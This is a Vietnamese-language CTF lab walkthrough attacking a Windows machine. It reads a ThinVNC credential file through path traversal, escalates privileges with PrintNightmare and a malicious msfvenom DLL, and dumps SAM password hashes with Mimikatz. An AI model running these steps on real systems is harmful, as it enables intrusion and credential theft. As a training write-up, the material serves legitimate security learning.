Quét các dịch vụ máy chủ đang chạy:

nmap -A -sC -Pn 10.10.56.191

Flag: -Pn: không quan tâm đến máy chủ đang active, chỉ scan nó. Điều này rất hữu ích cho các máy ảo Windows vì các gói tin ICMP (ping) bị chặn trên mạng chung.





ThinVNC là tên của máy chủ Virtual Network Computing (VNC) dựa vào web. Giống như RDP, VNC cho phép chúng ta truy cập thiết bị từ xa, tuy nhiên, máy chủ này cho phép chúng ta truy cập đến thiết bị từ trình duyệt web thay vì yêu cầu 1 máy khách riêng để kết nối. Nếu bạn đang dùng AttackBox thì bạn cũng đang kết nối đến nó bằng VNC.

Một nghiên cứu nhỏ cho chúng ta biết bản phát hành mới nhất của ThinVNC rất cũ - điều này làm tăng đáng kể khả năng nó dễ bị tấn công bởi thứ gì đó.

ThinVNC 1.0b1 bị dính lỗ hổng đọc file, dẫn đến việc thâm nhập máy chủ VNC. Lỗ hổng tồn tại khi xác thực được bật trong quá trình triển khai máy chủ VNC. Mật khẩu để xác thực được lưu trong 1 tệp có thể đọc là /abc/../../ThinVnc.ini



User=Atlas

Password=H0ldUpTheHe@vens



Khi bạn kết nối thành công:



ThinVNC không cung cấp giao diện thân thiện để dùng. Chúng ta gặp rất nhiều khó khăn để sử dụng chức năng của máy ảo thông qua VNC.

Kết nối bằng freerdp:

xfreerdp /u:Atlas /p:H0ldUpTheHe@vens /v:10.10.56.191



Việc liệt kê Windows có thể trở nên khó khăn, có hàng trăm cách khác nhau để xem xét. Để giữ cho phòng này trở nên đơn giản, chúng ta thay vì nhìn vào các khai thác trong dịch vụ PrintSpooler chưa được vá, PrintSpooler nổi tiếng với các lỗ hổng leo thang đặc quyền. Nó chạy với đặc quyền cao nhất (NT AUTHORITY\SYSTEM) và là mục tiêu thường nhắm đến để nghiên cứu lỗ hổng. Có nhiều lỗ hổng được tìm thấy trong dịch vụ này trong quá khứ; tuy nhiên một trong những cái mới nhất gọi là “PrintNightMare”.

Chúng ta sẽ dùng PrintNightMare để leo thang đặc quyền trong máy ảo này.

Có nhiều thực thi PrintNightMare khác nhau. Nhưng chúng tôi khuyên dùng Powershell script của Caleb Stewart và John Hammond.

https://github.com/calebstewart/CVE-2021-1675/blob/main/CVE-2021-1675.ps1





Payload tạo 1 người dùng mới: adm1n với mật khẩu P@ssw0rd. Đây là hành vi mặc định khi dùng khai thác trên

Ta có thể chạy cmd.exe hoặc Powershell với tư cách là quản trị viên:

Start-Process powershell 'Start-Process cmd -Verb RunAs' -Credential adm1n

Chạy nó trong phiên của Powershell.

Chạy lệnh whoami /groups. Bạn sẽ thấy nhóm BUILTIN\Administrators và dòng cuối là Mandatory Label\High Mandatory Level



🡺Có full đặc quyền trong hệ thống.



Khi có kết nối RDP, bạn mới thêm người dùng hiện tại vào nhóm administrator.

Để thực thi lệnh từ xa với đặc quyền của SYSTEM, dùng msfvenom để tạo DLL độc hại:









Invoke-Nightmare -DLL "C:\Users\Atlas\Desktop\malicious.dll "



**Post Exploitation**



Khi chúng ta bắt đầu Mimikatz chúng ta thường thực thi hai lệnh trước khi bắt đầu hashdump:

* privilege::debug -- nhận được các đặc quyền debug cho phép chúng ta truy cập các tiến trình khác với mục đích debug
* token::elevate -- nâng administrative shell lên system để có full đặc quyền.



Lệnh chúng ta sẽ dùng là: lsadump::sam

Khi thực thi, nó sẽ cung cấp cho chúng ta 1 danh sách password hashes cho mọi tài khoản trên máy.

